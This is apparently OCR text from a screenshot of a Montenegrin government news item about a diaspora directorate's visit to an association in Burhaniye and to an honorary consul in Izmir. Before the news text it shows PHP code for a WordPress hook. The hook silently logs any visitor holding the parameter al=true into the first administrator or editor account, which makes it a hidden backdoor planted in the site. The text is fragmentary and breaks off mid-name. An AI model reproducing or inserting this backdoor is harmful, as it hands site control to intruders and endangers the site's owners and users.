
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Posjeta udruženju „Montenegro – Karadag“
u gradu Burhanija i počasnom konzulu Crne
Gore u Republici Turskoj Đunejru
Bosnalijeru u Izmiru
Direktor Uprave za saradnju sa dijasporom – iseljenicima
mr Seid